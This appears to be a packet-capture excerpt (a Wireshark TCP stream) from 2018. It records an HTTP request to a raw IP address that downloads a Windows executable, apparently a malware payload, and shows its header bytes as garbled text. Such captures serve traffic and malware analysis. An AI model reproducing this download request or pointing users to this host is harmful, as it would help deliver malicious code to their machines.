 Follow TCP Stream
Stream Content
GET /startr.ack HTTP/1.1
Host: 46.173.214.185
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 31 Oct 2018 15:34:11 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.33
Last-Modified: Tue, 30 Oct 2018 14:49:07 GMT
ETag: "4dc00-5797349a05ec0"
Accept-Ranges: bytes
Windows executable header
Content-Length: 318464
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
$.......:...~.x.~.x.~.x.`.....x.`...j.x.`...|.x.`...z.x.Y:..{.x.~.y.6.x.`.....x.`.....x.`.....x.Rich~.x.........................PE..L....E.
[.....................................0....@.......................................@.................................h3..d....0..p...........................
1...............................1..@............0...............................text............................... ..`.rdata..
....0......................@..@.data........@.......".............. @....rsrc...p....
0......................@..@.reloc..............................@..B
U.......@@.3..E..h0@.SVPQ.
x0@.Q............p0@...h0@..x0@.RQP............p0@..
h0@...x0@.QQR............p0@..h0@.PQ.
x0@.Q............p0@...h0@..x0@.RQP.b..........p0@..
h0@...x0@.QQR.C..........p0@..
X1@...\1@..T1@..M..M..U..E..`1@.Q.U.R......E..E......M........u..F.^[.M.3........].........E...t.d..0....E....M.^3.3.[.v.....]..............U.l$.~.3.]....S3.h|1@..\
$....0@.;.u.h|1@....0@.Whd1@.P........Sj.S..S.D$.P....u)j.j.SS.L$.Q....u.h....j.SS.T$.R...........L$..=.0@..D$.PSSh4...h "D.Q.\$
(....td3.;.~..T$..L2.....d#D.@I;.|..F...>..d#D.}..>...+.R..d#D.j.Q..
......L$..T$..D$.PSQjLhX#D.R.\$,....u._[3.].....E..L$.PUh @@.Sj.SQ...0@..._..[..]................T$.SUV.t$..F<.\0x.l3..D0x...D$..C$...D$..C W....
3..l$..D$ ......u'.K....;.r..S...;.w
+..|.....m_^]3.[....3.9{.v\......$......T$$.D$ ..........:.u...t..Q.:P.u.........u.3..........u..D$....h.T$..<...E;k.r.;.ra.D$..H...;.sTW...